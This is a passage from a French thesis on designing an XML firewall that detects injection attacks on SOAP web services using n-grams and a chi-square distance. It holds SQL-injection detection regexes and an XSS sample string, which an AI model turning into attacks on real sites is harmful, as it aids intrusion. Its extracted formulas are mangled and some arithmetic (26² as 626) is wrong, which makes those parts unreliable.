(appellée parfois un motif ) qui décrit un ensemble de chaînes de caractères possibles selon 44
  • 69.
    3.3 Les approchesde sécurisation des web services une syntaxe précise. Les expressions régulières sont issues des théories mathéma-tiques des langages formels des années 1940. Leur puissance à décrire des ensembles réguliers explique qu’elles se retrouvent dans plusieurs domaines scientifiques dans les années d’après-guerre et justifie leur adoption en informatique. Les expressions rationnelles sont aujourd’hui utilisées par les informaticiens dans l’édition et le contrôle de texte ainsi que dans la manipulation des langues formelles que sont les langages de l’informatique[Desgraupes, 2008]. Exemples Voici quelques exemples des expressions réguliéres les plus utilisées (tableau 3.1) [loribel, 2003] : caractères Signification . n’importe quel caractère (123.5 = 123.5, 12345...etc.) ? le caractère précédent ? est optionnel (12 ?34 = 1234, 134...etc.) * le caractère précédent * peut être répété 0 ou plusieurs fois (12*34 = 134, 1234, 12234, 122234...etc) + le caractère précédent * peut être répété 1 ou plusieurs fois 12+34 = 1234, 12334, 12222234...etc. mais ne trouvera pas 134 $ le carcatère est à la fin d’une ligne toto$ = toute ligne finissant pas toto Table 3.1 : Exemples expressions régulières 3.3.2 Test du Khi-2 2 Le test du Khi2 (khi deux ou khi carré) fournit une méthode pour déterminer la nature d’une répartition, qui peut être continue ou discrète. Il est utilisé dans différents domaines tels que la comparaison des échantillons, Recherche de liaison entre les données ou Recherche de l’influence d’une donnée autre que celle étudiée [Zerrouk, 2011]. Principe : – Formuler H0 (la distribution observée n’est pas différente de la distribution supposée d’après la loi que l’on souhaite tester). – Répartir les données en classes. – Déterminer le nombre de degrés de liberté à partir du nombre de classes. – Fixer un risque de se tromper (la valeur 5 % est souvent choisie par défaut). 45
  • 70.
    Chapitre 3 Approchesde sécurisation des web services – Calculer algébriquement la distance entre les ensembles d’informations à com-parer. – Déterminer Khi-2 théorique (déduire la distance critique à l’aide d’une table de 2 ). – Conclure si cette distance est supérieure à la distance critique (on conclut que le résultat n’est pas dû seulement aux fluctuations d’échantillonnage). Une statistique de khi-2 entre une distribution observée et une distribution atten-due se calcule comme celui-là (Algorithme 3.4) : Algorithme 3.1 Distance de Khi-2 D2(O,E)=PNi =1 (Oi−Ei)2 Ei Dans cette formule D²(O,E) est la distance Khi-2 2 entre une distribution observée O et un résultat attendue E ( souvent un dataset extrait à partir d’une phase d’apprentissage) et N-1 est le degré de liberté du test de 2. La distance D² calculé et le degré de liberté N-1(cas d’un test d’ajustement) sont utilisés pour obtenir une valeur p de la table 2. La valeur p indique la probabilité de la distribution observée pour être compatible avec la distribution attendue. La distance D² est comparée à un seuil 2(,N-1) (( est généralement pris 0.05 (ou erreur à 95%) , 2(,N-1) est le seuil de décision pour une distribution 2 avec un degré de liberté de N-1.) Deux hypothèses sont posées alors H0 et son alternative H1 : – H0 : D² 2(,N-1) – H1 : D² 2(,N-1) H0= {les i échantillons sont issus d’une seule population} Contre H1 = {les i échantillons sont issus de deux populations différentes} Procédure de lecture à partir de La table Khi-2 – On calcule d’abord la distance de Khi-2 (formule Algorithme 1.4). – On cherche cette valeur dans la table (Figure 3.3.1) pour un degré de liberté précis ( les lignes de la table). – Une fois trouvée (ou bien un voisinage de la valeur est trouvé) on remonte à la valeur trouvé en colonne qui représente une valeur p de probabilité. – la valeur p est comparée au seuil défini au préalable et on décide d’admettre ou de rejet l’hypothèse nulle H0. 46
  • 71.
    3.3 Les approchesde sécurisation des web services Figure 3.3.1 : Table de Khi-2 47
  • 72.
    Chapitre 3 Approchesde sécurisation des web services 3.3.3 Les approches à base de signatures Ces approches sont les plus anciennes et les plus basiques. Elles consistent à rechercher dans les messages SOAP entrants les empreintes ou les signature d’at-taques connues. Cette approches a été utilisée dans les IDS (Intrusion Detection System) et dans les antivirus. 3.3.3.1 Avantages : – Un firewall XML utilisant cette approche est facilement conçu et développée et maintenu par la suite. – Il permet également une classification relativement facile de la criticité des attaques signalées. 3.3.3.2 Inconvénients : – L’incovénient majeur de cette approche est qu’elle est limitée, un firewall XML utilisant cette approche est purement réactif, il ne peut détécter que les attaques dont il posséde déjà la signature, de ce fait, il nécessite des mises à jour quotidiennes. – Un autre inconvénient de cette approche est qu’elle est bonne que l’est la base de signature, si les signatures sont erronées ou incorrectement conçues le systèmes est inefficace, c’est pourquoi ces systèmes sont souvent contournés par les pirates qui utilisent des techniques d’évasion qui consistent à camoufler les attaques utilisées. Ces techniques de camouflage ont tendance à faire varier les signatures des attaques qui ainsi ne sont par reconnues par le firewall XML. Les signatures sont souvent représentées par des formats compacts tel que les ex-pressions régulières. Ci-dessous (tableau 3.2) quelques expressions régulières util-isées afin de bloquer quelques attaques par injection [Mookhey, 2004] : Inejction Expression régulières « ’ »,« ## » /(%27)|(’)|(--)|(%23)|(#)/ix « or » /w*((%27)|(’))((%6F)|o|(%4F))((%72)|r|(%52))/ix « exec » /exec(s|+)+(s|x)pw+/ix Table 3.2 : Signature de quelques attaques par inejction (cas injection SQL) 3.3.4 Les approches probabilistes Nous avons défini précédement ; la 1ère approche utilisée afin de sécuriser les web services contre les attaques par injection (l’approche par signature), et ses 48
  • 73.
    3.3 Les approchesde sécurisation des web services insuffisances. Dans cette section nous présentons une autre approche qui n’est pas exacte comme l’approche par signature, vu qu’elle est basée sur des modèles statistiques ou probabilistes, mais en revanche elle balaye aux insuffisances de l’ancienne approche ; tel que la détection de nouvelles attaques ; et elle donne de bons résultats. Une approche probabiliste utilise des notions du « data mining ». Il existe plusieurs algorithmes probabilistes qui ont été proposés pour sécuriser les web services basés tous sur le data mining, on va se limiter dans cette section aux approches utilisants la comparaison et la similarité entre chaînes de caractères comme critère de classification. 3.3.4.1 Comparaison et calcul de similarité entre chaînes de caractères La comparaison entre chaînes de caractères est une opération importante dans plusieurs disciplines (biologie moléculaire, Recherche de l’Information R.I, caté-gorisation des textes ...etc.). Après isolation et séquençage d’une chaîne de car-actères, qui peut consister de plusieurs centaines à voir des milliers de caractères alphanumériques et symboles, les chercheurs essayent souvent de trouver une base de données de chaînes de caractères connues -dans un certain domaine de recherche-afin de mettre la ressemblance par la suite. En faisant ça, ils espèrent que les ré-sultats précédents aideront à tirer des conclusions au sujet de leur nouveau volet ; d’ou est née la théorie de comparaison de chaînes de caractères [Lipton, 1985]. Par la suite on verra, les différents algorithmes et distance utilisées pour calculer la similarité entre deux chaînes de caractères. 3.3.4.1.1 Distance de Levenshtein La distance de Levenshtein mesure le degré de similarité entre deux chaînes de caractères. Elle est égale au nombre minimal de caractères qu’il faut supprimer, insérer ou remplacer pour passer d’une chaîne à l’autre. C’est une distance au sens mathématique du terme, donc en particulier c’est un nombre positif ou nul, et deux chaînes sont identiques si et seulement si leur distance est nulle. On a aussi des propriétés de symétrie, et l’inégalité triangulaire de la géométrie est ici aussi vérifiée. (Algorithme voir annexe B)[Nicolas, 2012]. Exemple 1. La distance de Levenshtein entre kitten and sitting est 3 : a) Substitution de ’k’ par ’s’. b) Substitution de ’e’ par ’i’ c) Insertion de ’g’ à la fin. 2. La distance de Levenshtein entre rosettacode and raisethysword est 8. 49
  • 74.
    Chapitre 3 Approchesde sécurisation des web services 3.3.4.1.2 LCS (Longest Common Subsequence) : La plus longue séquence Commune Le problème de la plus longue séquence commune est de trouver consiste à trouver la plus longue séquence commune à toutes les séquences dans un ensemble de séquence (souvent deux). Notez qu’une séquence est différente de la sous-chaîne par le fait que les termes ne sont pas nécessairement consécutifs dans la chaîne originale. Il s’agit d’un problème informatique classique utilisé dans la comparaison de fichiers tels que ‘diff’, et en bioinformatique. La complexité de cet algorithme est O(nm). Voici l’algorithme (Algorihme 3.1) récursif de la fonction LCS : On note LCS(XiYj) pour la plus longue sous-séquence commune de (x1..,xi) et (y1..,yj) [Binet, 2010]. Algorithme 3.2 Algorithme de LCS LCS(Xi, Yj) = 8 : vide i = 0 ou j = 0 LCS(Xi−1, Yj−1) + 1 xi = yj laPlusLongue(LCS(Xi, Yj−1),LCS(Xi−1, Yj)) xi6= yj 3.3.4.1.3 La similarité cosinus Si on peut relier la similarité entre deux vecteurs A et B à la mesure de l’angle ¸ qu’ils forment, alors on peut l’évaluer en calculant le cosinus de cet angle : c’est ainsi qu’est définie la similarité cosinus. Le calcul du cosinus se base sur l’expression du produit scalaire A.B = ||A||.||B||.cos() et implique qu’aucun des deux vecteurs ne soit nul [Progdupeupl, 2012]. Voici la formule de la similarité cosinus (Algorithme 3.2) Algorithme 3.3 Formule de similarité de cosinus similarité(A,B) = cos()= A.B ||A||.||B||= Pni pP =1Ai×Bi n i=1 A2i pPn × B2 i=1 i Si nos poids ne peuvent pas être négatifs, alors on a 05similarité(A,B)51. Plus la mesure de l’angle est faible, plus son cosinus est élevé : avec cette formule, plus similarité(A,B) s’approche de 1, plus la similarité entre les objets représentés par les vecteurs A et B est grande. 3.3.4.1.4 Coefficient de Dice Le Coefficient de Dice est une mesure de similarité, utilisée en statistique pour déterminer la similarité entre deux échantillons. Ce coefficient est compris entre 0 50
  • 75.
    3.3 Les approchesde sécurisation des web services et 1. Il se définit comme le double de l’intersection de deux lots (échantillons de valeurs) divisé par l’union de ces deux lots. La formule ci-dessous (Algorithme 3.3) résume la méthode de calcul [Tony, 2010] : Algorithme 3.4 Formule de Coefficient de Dice S = 2×|X T Y | |X|+|Y | Dans cette formule, X et Y sont des lots. Pour calculer le coefficient de Dice de deux chaines, il est possible de définir X et Y comme l’ensemble des bigrammes de chacune des chaines respectives. 3.3.4.1.5 Représentation en N-gramme d’une chaîne de caractères Un n-gramme est une sous-séquence de n éléments construite à partir d’une séquence donnée. L’idée provient des travaux de Claude Shannon [Shannon, 1951] en théorie de l’information. Son idée était que, à partir d’une séquence de lettres donnée (par exemple par exemple) il est possible d’obtenir la fonction de vraisem-blance de l’apparition de la lettre suivante. À partir d’un corpus d’apprentissage, il est facile de construire une distribution de probabilité pour la prochaine lettre avec un historique de taille n. Cette modélisation correspond en fait à un mod-èle de Markov d’ordre n où seules les n dernières observations sont utilisées pour la prédiction de la lettre suivante. Ainsi un bigramme est un modèle de Markov d’ordre 2. A partir du (court) corpus par exemple, nous obtenons (tableau 3.3) : Pas d’historique (unigramme) Historique de taille 1 (bigramme) p : 2 occurrences sur 10 lettres = 1/5 ; p-a : 1 occurrence sur 9 couples = 1/9 ; e : 3 occurrences sur 10 lettres = 3/10 ; p-l : 1 occurrence sur 9 couples = 1/9 ; x : 1 occurrence sur 10 lettres = 1/10 ; p-e : 0 occurrence sur 9 couples = 0 ; ... La somme des probabilités étant nécessairement égale à 1 Table 3.3 : 1-grammes et bigrammes extraits de la chaîne par exemple Le modèle des N-grammes est un modèle de représentation du langage partic-ulièrement utilisé pour étudier la prédictibilité d’apparition de suites de chaîne. On qualifie de N- grammes aussi bien des n-uplets de caractères que des n-uples de mots. Dans une matrice de contingence au lieu de croiser des objets entre eux on va croiser des n-uplets entre eux et appliquer ensuite un algorithme de classification. Ainsi pour un alphabet de 26 lettres on obtient 262 = 626 bigrammes ou 263 = 16 276 trigrammes, pour un dictionnaire de 20 000 mots on obtient 20 0002 = 400 millions de bigrammes et 20 0003 = 8 000 milliards de trigrammes. On construit 51
  • 76.
    Chapitre 3 Approchesde sécurisation des web services un modèle à partir de données d’apprentissage pour déduire la probabilité d’avoir telle suite de N-grammes [Lelu, 1998]. On parle souvent de n-gramme de mot et n-gramme de caractères : N-gramme de mot On définit un n-gramme de mots par une suite de n mots ; séparés par délimiteurs (espaces, ponctuation, . . . etc.). Ce type de n-gramme est utilisé dans plusieurs do-maines tels que la détection des attaques http, détection des injections SQL. . . etc [Choi, 2011]. Un exemple qui arrive souvent est la détection des attaques XSS dans un for-mulaire web, examinons la chaîne suivante : script alert(« XSS ») ;/script : Après l’extraction des délimiteurs (‘’,’’,’ « ‘, ‘ »’, ‘ ;’, ‘/’,’(‘,’)’) on aura les n-grammes suivants : – Bigrammes : « script alert », « alert XSS », « XSS script » – Trigrammes : « script alert XSS », « alert XSS script » – Quadri-grammes : « script alert xss script » N-gramme de caractères On définit un n-gramme de caractère par une suite de n caractères ; bi-grammes pour n= 2, trigrammes pour n=3, quadri-grammes pour n=4 . . . etc. A la différence de n-gramme de mots, on ne cherche pas ici de délimiteurs, un tel découpage per-met l’extraction de données dans une base de données contextuelles quelques soit la langue utilisée. La notion de n-grams de caractères prit davantage d’impor-tance avec les travaux de Grefenstette (1996) [Hull and Grefenstette, 1996] sur l’identification de la langue et de Damashek (1995) [Damashek, 1995] sur le traitement de l’écrit. Les n-grammes de caractères ont figuré aussi dans l’in-dexation ; l’hypertextualisation automatique multilingue avec les travaux de Lelu (1998) [Lelu, 1998]. Comparaison et distance entre n-grammes On peut calculer la similarité entre n-grammes en utilisant les n-grammes avec les distance vues précédemment : – distance entre n-grammes : en utilisant les distances dice, cosinus...etc. – distance entre fréqueneces de n-grammes : en utilisant la distance 2. 52
  • 77.
    3.3 Les approchesde sécurisation des web services 3.3.4.2 Quelques travaux sur la détection des attaques par injection 3.3.4.2.1 Urjita Thakar Un Honeypot est un système volontairement vulnérable à une ou plusieurs men-aces, déployé sur un réseau afin d’analyser les attaques dans le Honeypot. Ces sys-tèmes peuvent être volontairement insécurisés, afin d’attirer les attaquants pour étudier leurs techniques, outils ou leurs motivations. On propose dans cet article [Thakar and Dagdee, 2010] une approche semi-automatique pour analyser les attaques et générer les signatures pour les web services. En dehors des données SOAP conventionnelles journalisées, les honeypots sont utilisées pour collecter les données. Afin de filtrer la plupart des données suspects, un classificateur basé sur SVM est utilisé pour aider l’admnistration. En appliquant un algorithme de signature d’attaque sur des données filtrées, une signature d’attaque plus équilibrée est ex-trait qui entraîne moins de faux positifs et négatifs. Il permet à l’administrateur de sécurité d’identifier les services Web qui sont vulnérables ou sont attaqués plus fréquemment. 3.3.4.2.2 Junho Choi Dans ce travail de recherche [Choi, 2011], les auteurs proposent une méthode pour la détection des attaques injections SQL et XSS (Cross Site Scripting) en utilisant les n-grammes de mots et le SVM (Support Vector Machine). Un algorithme de détection du code malicieux basé sur les n-grammes a été proposé, par lequel plusieurs vecteurs de caractéristiques précis et efficaces peuvent être extraites, et assortis par les différences entre les vecteurs de caractéristiques des codes malicieux. Les caractéristiques extraites de code malveillant à l’aide des n-grammeq peuvent être appliquées dans toutes sortes d’algorithmes de code de détection malveillants pour détecter les codes malveillants inconnus. L’approche proposée utilise le SVM comme classificateur d’apprentissage automatique. 3.3.4.2.3 Khwairakpam Amitab Les auteurs [Amitab, 2011]proposent une comparaison entre les techniques de détection d’injections SQL qui utilisent le test de Khi-2. La comparaison a été faite sur les trois approches attribute character distribution (ACD), Same Character Comparison (SCC) et Idealized Character Distribution (ICD), le critère était le taux des vrai positifs et faux positifs. 53
  • 78.
    Chapitre 3 Approchesde sécurisation des web services 3.3.4.2.4 Adityaram Oza L’auteur propose dans sa thèse de master [Oza, 2013] intitulée « HTTP Attacks Detection using n-gram analysis » une méthode pour la détection des attaques HTTP en utilisant l’analyse par n-gramme et le test de Khi-2. La méthode consiste à collectionner les bonnes requetes HTTP depuis les logs des serveurs Apache, et extraire à partir de chaque requete les différents 3-grammes possibles et leurs fréquences d’apparition normalisées par la taille du paquet http. Un vecteur moyen sera construi par la suite à partir des bonne requêtes et il sera comme un dataset afin de le comparer avec les nouvelles requetes entrantes. Lorsqu’une requete est arrivée, on extrace ses différents n-grammes ; comme on a fait pour les requêtes d’apprentissage, et on calcule la distance de Khi-2 « D » ; selon cette distance et sous les hypothèses : on décide : – H0 : D 2(0.05,N-1) = La requête est bonne. – H1 : D 2(0.05,N-1) = la requête est malveillante. 3.3.5 Synthèse des travaux Dans la partie précédente, nous avons présenté les travaux de sécurisation des Web Services, ces travaux traitent les attaques contre les Web Services avec dif-férentes techniques, permettant ainsi de détecter plusieurs types d’attaques. Cepen-dant, nous avons constaté que malgré les bienfaits de ces approches, chacune d’en-tre elles détient des points faibles remarquables. Par la suite nous allons discuté les avantages et les inconvénients de chaque méthode. 3.3.5.1 Les Approches par signature et les approches probabilistes Les approches par signature sont faciles à implémenter et configurer et main-tenir par la suite, elle donne de bonnes résultats de protection, malheureusement un XML firewall basé sur cette technique est réactif et ne s’adapte pas avec les nouvelles attaques. Les approches probabilistes, en revanche, sont actifs et s’adaptent avec les nou-velles s’attaques, mais tout dépendera de l’échantillon utilisé dutant la phase d’ap-prentissage. Ces techniques générent un nombre de faux postifs et faux négatifs . 3.3.5.2 Les approches probabilistes Dans la partie précédente, nous avons présenté les travaux de sécurisation des Web Services, ces travaux traitent les attaques contre les Web Services avec dif-férentes techniques, permettant ainsi de détecter plusieurs types d’attaques. Cepen-dant, nous avons constaté que malgré les bienfaits de ces approches, chacune d’en- 54
  • 79.
    3.4 Conclusion treelles détient des points faibles remarquables. Par la suite nous allons discuté les avantages et les inconvénients de chaque méthode. – Dans le travail [Thakar and Dagdee, 2010] , on propose un système à base de honeypot pour la détection des attaques contre les web services. Ce système est une amélioration des approches de signatures en ajoutant un aspect de détection d’anomalie (classificateur SVM). – L’inconvénient majeur de ce honeypot est le fait qu’il n’est pas déployé dans un environnement réel, il se base juste sur la simulation, et ne traite pas les attaques en temps réel. – Dans leurs travail [Choi, 2011], les auteurs proposent un système pour sécuri-sation des applications web contre les attaques XSS et Injection SQL en util-isant les n-grammes et le classificateur SVM. Cette approche utilise une ap-proche probabiliste qui parait efficace pour la détection des attaques ; cepen-dant elle n’est pas générale ; ne prend pas en considération toutes les attaques ; et ne prend pas en considération le cas des web services. – Les travaux de [Amitab, 2011] et [Oza, 2013] proposent l’utilisation de la distance de Khi-2 à fin de détecter les attaques injection SQL, et les attaques HTTP. L’utilisation de cette distance était efficace. 3.4 Conclusion Un pare-feu XML peut être considéré comme un moyen de sécurité contre les attaques basées sur XML, en examinant le contenu des messages SOAP, pour distinguer entre le contenu autorisé et le non autorisé. Plusieurs recherches ont été effectués afin d’améliorer ces pare-feu. On a distingué deux mécanismes de sécurité : – La technique utilisant les signatures qui est facile à implémenter et config-urer et maintenir par la suite, elle donne de bonnes résultats de protection, malheureusement un XML firewall basé sur cette technique est réactif et ne s’adapte pas avec les nouvelles attaques. – La technique probabiliste utilisant les techniques du data mining ( distances et similarités entre chaînes de caractères) et qui est en revanche active, les problèmes avec cette technique résident dans le taux des faux positifs ( rejet à tord) et faux négatifs (acceptation à tord) qui peuvent s’accroire et diminuer les performances du firewall. Quelques approches ont été proposées, et qui donnent des résultats plus ou moins acceptables. Nous avons constaté que les approches utilisant la distance de Khi-2 et les n-grammes donnent de meilleurs résultats. Pour cela nous avons décidé d’adopter la distance ² et les n-grammes dans notre solution pour la sécurisation des web services contre les attaques par injection. 55
  • 81.
    Conception « Ilya deux façons de faire la conception d’un logiciel. Une façon est de le rendre si simple qu’il n’y a selon toute apparence aucun défaut. Et l’autre est de le faire si compliqué qu’il n’y a pas de défaut apparent.. » (Tony HOARE)
  • 83.
    Chapitre 4 Conception 4.1 Introduction Le but de notre projet est de concevoir et de réaliser un firewall XML pour la détection et la prévention des attaques par injection sur les web services SOAP. Les firewalls actuels ne sont pas dotés de méthodes pour protéger les web services contre ces attaques, d’ou la nécessité d’un firewall XML qui sera une extension du firewall déjà existant netfilter. 4.2 Les attaques détectées par notre pare-feu Les web services SOAP sont de plus en plus vulnérable aux attaques de type injection. Notre Firewall permet la détection des attaques par injection suivantes : – Injection XPath : Les attaques injection XPath se produisent lorsqu’un un site Web utilise les informations fournies par l’utilisateur pour interroger des données XML. En envoyant des informations mal formées volontairement dans le site Web, un attaquant peut avoir la structure du fichier XML, ou accède aux données qu’il ne peut pas normalement en avoir accès. – Injection XML : Les injections XML sont utilisées pour manipuler un fichier XML, Le but de cette attaque est d’envoyer au serveur des données en ren-trant par exemple, des informations d’identification contenant des caractères spéciaux, qui pourrait ne pas être prisent en charge par l’application. – Injection SQL : Les injections SQL consistent en injection de commandes SQL via les données entrées par l’utilisateur. Un exploit de type injection SQL réussie, peut avoir des accès à des données non-autorisées, ou même extraire le schéma de la base de données. – Injection de commandes OS : une attaque de type injection de commande 59
  • 84.
    Chapitre 4 Conception OS se produit lorsqu’un attaquant tente d’exécuter des commandes au niveau du système par le biais d’une application vulnérable. Dans notre approche, on va procéder par une comparaison entre chaîne de carac-tères en utilisant les n-grammes de caractères et le Test du2. 4.3 Architecture globale de notre firewall L’architecture de notre Firewall contient deux parties, une d’administration ou l’administrateur peut créer un profil du web service en question, comme il peut visualiser le log (le journal) des attaques. Et la partie de protection qui s’occupe de la sécurisation en temps réel. La figure 4.3.1 montre l’Architecure globale de notre pare-feu XML Figure 4.3.1 : Architecure globale pare-feu XML 4.4 Le noyeau d’administration L’interface d’administration offre à l’administrateur les options suivantes (voir figure 4.4.2) : – Création de profil de web service ou modification d’un profil web service ex-istant. – Visualisation du journal des évènements ; il peut aussi visualiser les paquets entrant en temps réel. 60
  • 85.
    4.4 Le noyeaud’administration – Modification de la configuration du noyeau de protection (taille des n-grammes, seuil de détection ...etc.) – Bloquer/Autoriser une requête malveillante avec justification en cas d’autori-sation. Pour pouvoir réaliser ces tâches, l’administrateur doit tout d’abord s’authentifier avec son nom d’utilisateur et mot de passe UNIX. 4.4.1 Création/Mise-à-jour d’un profil web service 4.4.1.1 Création d’un profil web service L’administrateur peut ajouter un web service en lui créant un profil Web Service (profilWS). 4.4.1.1.1 Profil Web Service Un web service est caractérisé par : – Nom du web service. – URL de son fichier WSDL. – La liste de ses bons messages. – Le vecteur des n-grammes moyen. La figure 4.4.1 montre les profils des web services : 61
  • 86.
    Chapitre 4 Conception Figure 4.4.1 : Profils des web services 62
  • 87.
    4.4 Le noyeaud’administration Lors de la création d’un profil de web service l’administrateur fournit comme entrée le nom du web service ainsi que l’URL de son fichier de description WSDL. L’obtention de l’URL du fichier WSDL permet l’extraction ; à partir du log du serveur http où le web service est déployé ; les messages SOAP autorisés qui seront utilisées par la suite pour la protection. Figure 4.4.2 : Ajouter un web service Lorsqu’on ajoute un web service le gestionnaire vérifie la présence du web service et essaye de parser les logs des requêtes à fin d’extraire les bons messages SOAP. Une fois trouvée on procéde à la création du profil web service. Gestionnaire des profils web services Le Gestionnaire valide l’existence du web service en vérifiant l’existence du fichier WSDL sur le serveur http. On a vu que le schéma d’ajout de web services était le suivant (figure 4.4.3) : 63
  • 88.
    Chapitre 4 Conception Figure 4.4.3 : mécanisme d’ajout d’un web service Le gestionnaire de profils web service vérifier l’existance du web service en es-sayant d’extraire ses méthodes en parsant le fichier WSDL. Ceci permet ;par la suite ; la récupération des requêtes autorisées depuis le log du serveur http. Parser du fichier WSDL Le parser permet l’extraction des différents possibles messages SOAP que peu-vent envoyer au service web ses clients. Le schéma d’un tel parser est décrit par Figure 4.4.4 : Figure 4.4.4 : Parser du fichier WSDL 64
  • 89.
    4.4 Le noyeaud’administration Les templates de messsages SOAP seront utilisées par la suite pour l’acquisition des requêtes autorisées depuis le serveur http du web service. Acquisiteur de messages autorisés pour le web service Une fois on a les templates des messages SOAP, on procédera à l’acquisition des bons messages de notre web service, cette liste sera mise à jour par la suite dans la phase de protection chaque fois qu’un message SOAP autorisé est intércépté. On admet que le serveur hébérgeant le web service ne contient dans son log que des bons messages, généralement ceux testés par le développeur du web service. Le schéma de ce module est décrit comme suit Figure 4.4.5 : Figure 4.4.5 : Acquisiteur de requêtes autorisées Caclul des n-grammes et vecteur moyen de n-grammes Une fois la liste des requêtes est obtenue on procéde au calcul des différents n-grammes pour chaque message SOAP. Rappelons qu’un n-gramme est une sous-séquence de n éléments construite à partir d’une séquence donnée. On extrait à partir de chaque message autorisé tous les n-grammes de caractères possibles. Pour chaque n-grammes on calcule sa fréquence qui est normalisée par la taille du message SOAP et on crée un vecteur de fréquence de n-grammes. Nota qu’on aura ; théoriquement ; (256)n cas possibles de n-grammes ( 256 le nombre de caractères possibles selon l’encodage ASCII) pour chaque message SOAP. Nous avons constaté que le nombre maximum des n-grammes possible i.e. (256)n ne sera jamais atteint ; donc on ne va présenter que les n-grammes présents. 65
  • 90.
    Chapitre 4 Conception Figure 4.4.6 : Extraction des n-grammes et de tableau de fréquences des n-grammes Une fois les fréquences des n-grammes sont calculées pour chaque message, on calcule le vecteur moyen ; par une moyenne arithmétique ; qui va présenter une image globale de toutes les requêtes autorisées. Figure 4.4.7 : Vecteur moyen des fréquences de n-grammes Le vecteur moyen calculé sera utilisé par la suite pour la détéction, chaque message intércépté subira un calcul de fréquence des n-grammes et il sera comparé à ce vecteur moyen. D’après cela, on conclut que notre gestionnaire de profils de web services contient les modules suivants : – Parser du fichier WSDL. – Acquisiteur des bons messages (autorisés). 66
  • 91.
    4.5 Le noyeaude protection – Extracteur des n-grammes. 4.4.1.2 Modification de profil du web service Il arrive parfois qu’on désire modifier le profil du web service, notre système le permettra. L’administrateur peut modifier le nom du web service, ou bien le chemin du fichier WSDL si ceci a été remplacé pour une raison ou une autre. Une fois que les champs à mettre à jour sont entrés par l’administrateur, une mise à jour des champs du profil de web service (nom , URL , liste des messages autorisés) sera lancée si nécessaire (voir schéma figure 4.4.8). Figure 4.4.8 : Processus de modification d’un profil web service 4.5 Le noyeau de protection La partie la plus importante dans notre firewall XML, Il s’agit bien du module de détection et de prévention d’attaques contre le web service. Nous allons voir en détail, comment cette partie fonctionne. L’approche globale de protection consiste à : 1. Intercepter le message SOAP provenant de l’extérieur. 2. Comparer-le avec le dataset (vecteur moyen) créé auparavant par le gestion-naire de profils web services. 3. Décider si attaque ou non et journaliser l’évènement a) Si attaque : bloquer-la b) Sinon : autoriser le message et ajouter-le aux messages autorisés du web service, mettre à jour le vecteur moyen 4.5.1 Interception du message SOAP Dans cette étape notre système intercepte les requêtes http qui proviennent, et vérifie s’il s’agit bien d’un message SOAP. 67
  • 92.
    Chapitre 4 Conception 4.5.2 Extraction des n-grammes et de la table de fréquences Une fois le message est intercepté on extrait ses n-grammes et on génére la table de fréquence des n-grammes correspondante à ce message, ceci est analogue à ce qu’on a fait dans le noyeau d’administration lors la création du profilWs. 4.5.3 Calcul de la distance Khi-2 Rappelons que la distance de khi-2 est donnée par la formule : Algorithme 4.1 Distance de Khi-2 D2(O,E)=PNi =1 (Oi−Ei)2 Ei Dans ce cas, le vecteur de résultat attendu E sera le vecteur de fréquences n-grammes moyen et le vecteur observé O sera le vecteur de fréquences n-grammes de requête interceptée. Le degré de liberté est N - 1 avec N = Taille du vecteur moyen = taille du vecteur des n-grammes ; qui n’est rien d’autre que le cardinal de l’ensemble union des deux ensembles. Ici trois cas de figures qui apparaissent : 1. 1er cas : le n-gramme x apparaît dans les deux vecteur donc pour ce n-gramme la formule sera : (Ox −Ex)2 Ex 2. 2éme cas : le n-gramme x apparaît dans le vecteur moyen (celui des bons messages) alors la formule sera :(Ox −Ex)2 Ex avec Ox= 0 3. 3éme cas : le n-gramme x apparaît dans le vecteur observé (celui dela requête en entrée) alors la formule sera : (Ox −min)2 min avec min = MIN(E) ( la valeur minimale dans les vecteur moyen) (ceci est fait pour éviter la division par 0). Cette distance D² sera comparée à la valeur de la table de khi-2 2(seuil ; N- 1). Si D² 2(seuil ; N-1) le message est considéré comme malveillant, on accepte l’hypothèse nulle H0, sinon on rejette l’hypothèse nulle et le message sera considéré comme bon. L’organigramme de détection des attaques est le suivant (figure 4.5.1). 68
  • 93.
    4.5 Le noyeaude protection Figure 4.5.1 : Schéma de décision de malveillance ou pas du message 69
  • 94.
    Chapitre 4 Conception Une fois le message est classifié, il sera journalisé (ajouté au journal des évène-ments). Si le message est autorisé alors il sera transféré au web service. Le vecteur ne sera mis-à-jour que si l’administrateur ajoute le message autorisé manuellement, on évite l’ajout automatique et la mise-à-jour automatique du vecteur moyen afin d’éviter l’augmentation du tôt des faux négatifs. S’il s’agit bien d’une attaque elle sera bloquée et journalisée dans le journal des attaques ainsi que son type. Afin de détecter le type d’attaque, on utilise un vecteur d’attaques contenant les différents types d’attaques et leurs chaînes malveillantes, un tel vecteur est disponible et téléchargeable depuis le net. Voici l’algorithme de la distance de 2 Algorithme 4.2 Distance 2 Fonction DistanceKhi2(vectObservé, vectMoyen : tableau) :booléen : variables : | d : entier ; // distance | ddl : entier ; // degré de liberté Début : | d 0 ; | ddl NEC(vectObservé,vectMoyen)+NENC(vectObservé,vectMoyen)-1 ; | // NEC = Nombre d’Elements Communs | // NENC = Nombre d’Elements Non Communs | minimum = min(vectMoyen) ; // la fréquence minimale dans le vecteur moyen | POUR CHAQUE ngramme ng DANS vectObservé FAIRE : | | SI existe(vectMoyen,ng) ALORS : | | | d = d +(vectObservé[ng] - vectMoyen[ng])2 / vectMoyen[ng] | | SINON : | | | d = d +(vectObservé[ng] - minimum)2 / minimum | | FINSI | FINPOUR | POUR CHAQUE ngramme ng DANS vectMoyen FAIRE : | | SI NON (existe(vectObservé,ng)) ALORS : | | | d = d +vectMoyen[ng] | | | // une simplification de formule | | FSI | FINPOUR | RENVOYER Khi2(d,ddl) seuil FIN 70
  • 95.
    4.6 Fichier deconfiguration 4.6 Fichier de configuration L’administrateur peut configurer le firewall en modifiant la taille des n-grammes utilisée, la distance utilisée et le seuil de détection. nota que ces derniés sont configurés à des valeurs par-défaut ( 3-grammes, Khi-2 et 0.05 comme seuil). Figure 4.6.1 : Structure du fichier de configuration 4.7 Journal des évènements (log) Il est clair que notre parefeu fonctionne même à l’absence de l’administrateur, avoir un journal des évènements est primordial, grâce à ce log, l’administrateur pourra savoir quels sont les attaques signalées et en général quels sont les requêtes envoyées au web service. Dans notre architecture, on propose deux fichiers logs, un général et un autre d’attaques bloquées : – Un fichier journal n’est rien d’autre qu’un simple fichier texte dont chaque ligne est un évènement journalisé. – Un fichier journal d’attque ne contient que les requêtes malveillantes ainsi que le type d’attaque signalée. Voici en figures 4.7.1 et 4.7.2 les structures des fichiers logs. 71
  • 96.
